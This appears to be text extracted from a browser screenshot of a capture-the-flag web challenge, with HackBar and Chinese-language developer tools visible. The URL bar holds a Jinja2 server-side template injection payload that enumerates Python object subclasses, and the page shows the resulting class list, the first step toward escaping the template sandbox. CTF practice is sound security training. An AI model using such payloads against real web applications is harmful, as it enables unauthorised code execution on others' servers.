 P3's girlfirend is : [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class
'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class
'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>,
<class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class
'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class
'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class
'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'EncodingMap'>, <class
'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'moduledef'>, <class 'module'>, <class 'BaseException'>,
<class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Hel
Load URL http://72ed6887-d4ef-42da-9c45-4f5bf3b0c751.node3.buuoj.cn/qaq?name={{().__class__.__mro__[1].__subclasses__() }}
Split URL